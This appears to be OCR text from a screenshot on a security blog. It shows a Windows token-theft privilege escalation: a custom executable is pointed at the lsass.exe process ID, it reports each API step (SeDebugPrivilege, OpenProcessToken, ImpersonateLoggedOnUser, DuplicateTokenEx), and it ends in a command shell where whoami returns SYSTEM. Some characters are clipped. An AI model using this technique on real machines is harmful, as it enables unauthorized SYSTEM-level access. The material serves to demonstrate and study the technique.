 tasklist /svc | findstr lsass
lsass.exe 636 KeyIso, SamSs, VaultSvc
.\ConsoleApplication26.exe 636
You user is: green
SeDebugPrivilege success
OpenProcess success
OpenProcessToken success
ImpersonateLoggedOnUser success
Your user is: SYSTEM
Make thread to original user
DuplicateTokenEx success
Process success
管理员: C:\Windows\System32\cmd.exe
icrosoft Windows [版本 10.0.18363.592]
c) 2019 Microsoft Corporation。保留所有权利。
:\Windows\system32>whoami
t authority\system
:\Windows\system32>
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io